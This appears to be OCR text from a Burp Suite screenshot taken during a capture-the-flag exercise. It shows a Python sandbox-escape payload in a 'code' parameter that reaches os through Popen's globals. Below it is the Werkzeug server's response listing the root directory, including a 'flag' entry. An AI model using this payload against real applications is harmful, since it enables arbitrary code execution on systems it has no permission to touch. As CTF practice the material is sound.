 11 Content-Length: 133
12
13 code=print([c for c in ''.__class__.__mro__[1].__subclasses__() if c.__name__ ==
'Popen'][0].__init__.__globals__['os'].listdir('/'))
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Mon, 01 Sep 2025 07:48:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 158
6 Connection: close
7
8 ['sbin', 'proc', 'lib', 'home', 'run', 'var', 'bin', 'mnt', 'etc', 'usr', 'tmp',
'srv', 'media', 'sys', 'lib64', 'dev', 'root', 'opt', 'boot', 'flag', 'app']
9